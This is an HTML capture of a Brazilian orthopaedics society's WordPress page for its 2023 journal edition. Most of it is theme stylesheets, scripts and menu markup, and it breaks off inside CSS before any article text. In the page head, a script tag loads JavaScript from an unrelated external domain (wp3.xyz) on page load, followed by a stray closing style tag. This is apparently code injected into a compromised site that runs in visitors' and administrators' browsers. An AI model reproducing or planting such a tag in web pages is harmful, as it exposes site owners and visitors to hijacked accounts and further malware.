

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/
body_size: 60152
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>Revista Mineira de Ortopedia e Traumatologia; edição 2023 | SBOT</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sbot-mg.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"><link rel="apple-touch-icon" sizes="76x76" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="SBOT &raquo; do iCal Feed" href="https://sbot-mg.org.br/eventos/?ical=1" />
<link data-minify="1" rel='stylesheet' id='bb_vcparam_toggle-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/admin/css/vcparam/vcparam-toggle.css?ver=1768249302' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css'  href='https://sbot-mg.org.br/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sbot-mg.org.br/wp-includes/css/dist/block-library/style.min.css?ver=3ffa56df504e2949cf71b33472cc8704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768249302' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='bb-css-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/bestbugcore/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/libs/slick/slick.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bb-vcuc-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/themes/jonataslima.com/style.css?ver=1768249303' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768249303' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768249303' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://sbot-mg.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sbot-mg.org.br/wp-json/wp/v2/posts/4029" /><link rel="canonical" href="https://sbot-mg.org.br/revista-mineira-de-ortopedia-e-traumatologia-edicao-2023/"/>

		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		<!-- Hide Comments plugin -->
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sbot-mg.org.br"><link rel="alternate" href="https://sbot-mg.org.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2a9ab80bc7","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"2a9ab80bc7","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"2a9ab80bc7","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":242};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sbot-mg.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/sbot-mg.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#17786e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a64c2bfc65";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #17786e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #17786e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #17786e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #17786e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #17786e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #17786e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #17786e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #17786e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #17786e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #17786e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #17786e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(23, 120, 110, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, #17786e));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, #17786e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='#17786e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #17786e;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg');
    }
</style>

<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-180x180.png" />
<meta name="msapplication-TileImage" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	width: auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #17786e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #17786e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #17786e;
                }
                .tdm-btn-style1 {
					background-color: #17786e;
				}
				.tdm-btn-style2:before {
				    border-color: #17786e;
				}
				.tdm-btn-style2 {
				    color: #17786e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #17786e;
                    -moz-box-shadow: 0 2px 16px #17786e;
                    box-shadow: 0 2px 16px #17786e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #17786e;
                    -moz-box-shadow: 0 4px 26px #17786e;
                    box-shadow: 0 4px 26px #17786e;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" defer></script>

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-4029 single-format-standard tribe-no-js page-template-jonatas-lima-web-designer-wordpress-full-stack revista-mineira-de-ortopedia-e-traumatologia-edicao-2023 global-block-template-1 tdb_template_242 wpb-js-composer js-comp-ver-6.3.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/">EM DESTAQUE</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/">COMO EU FAÇO</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/">SUGESTÃO DE LEITURA</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/">MULHER ORTOPEDISTA</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/">JOVEM ORTOPEDISTA</a></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/">DISCUTA SEU CASO</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/">SBOT EM AÇÃO</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/">DEFESA PROFISSIONAL</a></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/">CONGRESSO MINEIRO</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/">SECCIONAIS</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista">SBOT NACIONAL</a></li>
<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/">FÓRUM PERMANENTE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sbot-mg.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}#tdi_3{
				    max-width: 100% !important;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
}
